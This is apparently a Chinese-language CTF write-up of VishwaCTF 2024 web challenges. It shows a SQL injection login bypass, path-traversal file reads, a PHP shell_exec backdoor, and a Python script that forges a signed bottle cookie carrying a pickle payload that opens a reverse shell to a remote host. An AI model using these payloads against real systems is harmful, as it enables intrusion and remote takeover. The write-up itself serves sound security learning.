[vishwactf2024]WEB WP

Save The City
CVE-2018-10993,参考:https://gist.github.com/mgeeky/a7271536b1d815acfb8060fd8b65bd5d
执行命令读/location.txt文件

flag:VishwaCTF{elrow-club-pune}
Recipe Archival Workshop
太蠢了这题。

上传文件后缀改为tiff得到flag
扫描目录有个cron.sh,里面执行了find uploads/ -type f -cmin +5 -exec rm {} \;。但确实没有任何利用的可能。
trip to us
dirsearch,发现db

里面有admin的密码(admin/unbre@k@BLE_24)

进入/auth-iit-user.php登录admin

They Are Coming
robots.txt得到Decryption key: th1s_1s_n0t_t5e_f1a9。L3NlY3JldC1sb2NhdGlvbg== 可以base64 -> /secret-location,去/secret-location可以找到local storage有東西


页面提示加密方式为AES-CBC-128,在线工具解
MediCare Pharma
过滤了数字,username=asd&password=asd' or 'a'='a'#得到密码(medicare/5trongp455!)

进入系统,勾选全部商品点击Buy All可以下载源码

PS.在js里面也可以找到源码(images/pharmacy.txt)
<?php
header('Content-Type: application/json');
if ($_SERVER["REQUEST_METHOD"] == "POST")
{
$enteredInput = $_POST['search_param'];
if (strlen($enteredInput) == 0)
{
echo json_encode(['result' => "Search bar cannot be empty"]);
}
else
{
$result = shell_exec($enteredInput);
if ($result == null)
{
echo json_encode(['result' => ($enteredInput . " not found in store")]);
}
else
{
echo json_encode(['result' => $result]);
}
}
}
else
{
http_response_code(404);
echo json_encode(['error' => 'Access Forbidden']);
}
?>


search_param参数是一个后门,执行命令找flag

prompt injection
原题:https://squ1rrel.dev/sekai-bottle
- /show?id=../../proc/self/cmdline任意文件读取进程启动命令
- /show?id=../../../app/app.py读取源码
- /show?id=../../app/config/secret.py读取密钥Vishwa
- bottle request.get_cookie RCE,编写利用脚本
- 用脚本计算的payload替换cookie中name的value
- 反弹shell,执行/flag,getflag

计算payload脚本:
import hashlib
import os
import pickle
import base64
import hmac
Vishwa = "trrrrrrrrrrrrryyyyyyyyyyyharddddddddd"
remote_ip = "remote_ip"
def tob(s, enc='utf8'):
return s.encode(enc) if isinstance(s, str) else bytes(s)
class A(object):
def __reduce__(self):
s = f"bash -c \"bash -i >& /dev/tcp/{remote_ip}/9999 0>&1\""
return (os.system, (s,))
a = A()
s = pickle.dumps(a)
msg = base64.b64encode(s)
sig = base64.b64encode(hmac.new(tob(Vishwa), msg, digestmod=hashlib.md5).digest())
payload = tob('!') + sig + tob('?') + msg
print(payload)
下面简单看下get_cookie中反序列化漏洞产生的原因。从cookie中获取的值直接传入cookie_decode

这里就有熟悉的pickle.loads

bottle中cookie的格式为:
![sig]?[msg]
_lscmp是一个bottle实现的字符串安全比较的函数,验证的方式为
_lscmp(sig[1:], base64.b64encode(hmac.new(tob(key), msg, digestmod=hashlib.md5).digest()))
通过之后pickle.loads便会对msg反序列化。
H34D3RS
http 请求头伪造
User-Agent: lorbrowser
Referer: https://vishwactf.com/
Date: 2024
Upgrade-Insecure-Requests: 10
Downlink: 999999999